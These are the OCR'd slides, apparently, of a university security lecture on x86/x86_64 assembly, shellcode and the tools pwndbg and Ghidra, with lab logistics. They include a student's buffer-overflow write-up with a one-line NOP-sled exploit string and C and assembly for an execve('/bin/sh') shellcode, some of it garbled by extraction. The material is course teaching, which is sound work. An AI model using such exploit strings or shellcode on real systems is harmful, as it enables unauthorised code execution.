

# Lec02: x86\_64 / Shellcode / Tools

Taesoo Kim

### **Administrivia**

- Please join Mattermost and Piazza!  $\bullet$
- Lab02 is already out! (9am every Friday)  $\bullet$
- Due: Jan 04 (Monday)  $\bullet$

### **Before the Monday's Meeting**

- 1. Watch the lecture video (~30 min)
- 2. Read tutorial (~30 min)
- 3. Watch tutorial videos (~2 hours)



### **Class Plan**

4

### • Monday

- $\cdot$  09:00-10:30 (1:30h)  $\rightarrow$  Review/Summary
- $\cdot$  10:30-12:00 (1:30h) → In-class tutorial, Q&A
- Thursday:
	- $•$  09:00-10:30 (1:30h)  $→$  Q&A, Office hours on Labs (optional)
	- $\cdot$  10:30-12:00 (1:30h) → Q&A, Office hours on Labs (optional)

### **About Write-up**

5

1) Write-up:

In this problem, ebp and ret value are protected by gsstack. while debugging, you can see all ebp and ret values are keep tracking and storing somewhere. However, when you make an input large enough, you will see that a function pointer will be overwritten. And the overwritten value will be store in EAX and make it jump at <main+96>. I put my shellcode as env, get the address, and put it. In my case, the function pointer(0x08048b0a at 0xbffff654) was overwritten. So we could learn, we could jump using the weakpoint even though the stackshiled is working on.

2) Exploit:

\$(python -c 'print "\x90"\*108+"\x90"\*44+"\x87\xf8\xff\xbf"+"\x90"\*50')

### **Scoreboard**



1. How does the bomb notify the explosion to the server?

 $8$ 

1. How did you prevent bombs from explosion?

 $\overline{9}$ 

1. What made your bombs exploded?

1. Do we have to understand the assembly completely?

### **ASMs that you read in Lab1**

- function calls (phase\_funcall)
- switch: jump table (phase\_jump)
- for/while loops (phase\_quick)
- recursion (phase\_binary)
- data structure: array/list/tree
- etc

### **ASM Show Case 1: funcall**

- push  $0x804b96b$  ;  $\Rightarrow$  "scissors"
- push  $0x804b974$  ;  $\Rightarrow$  "paper"
- push  $0x804b97a$  ;  $\Rightarrow$  "rock"
- push DWORD PTR  $\lceil \text{ebp+0x8} \rceil$  ; => ????
- call 8049d0b <func\_game>
- 
- 
- 
- 

### **ASM Show Case 2: switch (jump table)**



### **ASM Show Case 2: switch (jump table)**

#### > telescope 0x804b948

...

00│ 0x804b948→ phase\_jump+75 ←mov dword ptr [ebp - 0xc], 0x25b 04 0x804b94c→ phase jump+84 ←mov dword ptr [ebp - 0xc], 0x232 08│ 0x804b950→ phase\_jump+93 ←mov dword ptr [ebp - 0xc], 0x282 0c| 0x804b954→ phase jump+102 ←mov dword ptr [ebp - 0xc], 0x16c 10  $0 \times 804$ b958→ phase jump+111 ←mov dword ptr [ebp - 0xc], 0x2af

### **ASM Show Case 2: switch (jump table)**

**switch**(index) { **case** 0: ... **case** 1: ... **case** 7: ... ... **default** ... }

### **ASM Show Case 3: for/while loops**



### **Lab02: Bomb Lab2 / Shellcode**

- Another Bomblab (be extra careful this time)!
- Writing five different shellcodes
	- x86, x86 64, both!, ascii, minimal size (competition)
	- Bonus : the smallest shellcode gets extra **10 pts**!

### **Today's Tutorial**

- x86 shellcode overview
- In-class tutorial
	- pwndbg (modernizing gdb for reverse engineering)
	- Ghidra (interactive disassembler)
	- Walk over x86 shellcode (+ excercise!) and various tools

### **DEMO: pwndbg commands**

- vmmap
- procinfo/elfheader
- telescope/hexdump
- context/stack/regs
- nearpc/pdisass
- search

## shellcode (in C)

```
1 #include <stdio.h> 2 #include <unistd.h> 34 \end{array}\right\} int main() {
 5 char *sh = "/bin/sh";
6 char *argv[] = {sh, NULL};
7 char *envp[7] = \{NULL\};8 execve(sh, argv, envp);
9 return 0;
10
   }
```
### shellcode (in asm)

```
1 #include <sys/syscall.h> 23 & \text{\#define } \text{STRING} & \text{\#bin}/\text{sh} \text{\#} \end{array}4 #define STRLEN 7
 5 #define ARGV (STRLEN+1) 6 #define ENVP (ARGV+4) 78 & \text{main:} \end{array}9 jmp calladdr
10 popladdr:
11 ...
12
13 calladdr:
14 call popladdr
15 .string STRING
```
### shellcode (in asm)

<span id="page-21-6"></span><span id="page-21-5"></span><span id="page-21-4"></span><span id="page-21-3"></span><span id="page-21-2"></span><span id="page-21-1"></span><span id="page-21-0"></span>



### shellcode (in asm)

<span id="page-22-11"></span><span id="page-22-10"></span><span id="page-22-9"></span><span id="page-22-8"></span><span id="page-22-7"></span><span id="page-22-6"></span><span id="page-22-5"></span><span id="page-22-4"></span><span id="page-22-3"></span><span id="page-22-2"></span><span id="page-22-1"></span><span id="page-22-0"></span>

### **DEMO: shellcode.S**

- explain: asm, structure  $\bullet$
- man syscall (about convention)  $\bullet$
- execve()  $\bullet$
- debugging shellcode/target  $\bullet$
- tutorial: /bin/sh to /bin/cat /proc/flag  $\bullet$

### **In-class Tutorial**

- Step 1: Install pwndbg/ghidra  $\bullet$
- Step 2: Play with shellcode!

\$ ssh lab02@ss.snucse.org Password: <password>

\$ cd tut02-shellcode \$ cat README

### References



- Asse[mbl](https://picoctf.com/docs/asmhandout.pdf)y
- [x86](https://www.cs.cmu.edu/~213/lectures/05-machine-basics.pdf)
- [x86\\_64](https://www.cs.cmu.edu/~fp/courses/15213-s07/misc/asm64-handout.pdf)
- [pwndbg](https://github.com/pwndbg/pwndbg/blob/dev/FEATURES.md)